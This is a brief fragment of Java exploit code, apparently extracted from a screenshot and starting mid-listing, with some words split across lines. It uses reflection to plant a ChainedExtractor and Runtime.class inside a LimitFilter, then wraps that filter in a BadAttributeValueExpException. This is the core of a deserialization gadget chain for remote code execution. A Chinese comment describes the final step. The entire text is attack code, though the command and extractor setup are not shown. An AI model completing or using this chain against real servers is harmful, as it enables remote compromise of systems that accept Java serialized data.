 m_comparator.setAccessible(true);
m_comparator.set(limitFilter, new ChainedExtractor(valueExtra
ctors));
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField
("m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
//将limitFilter放入BadAttributeValueExpException的val属性中
Field val = expException.getClass().getDeclaredField("val");
val.setAccessible(true);
val.set(expException, limitFilter);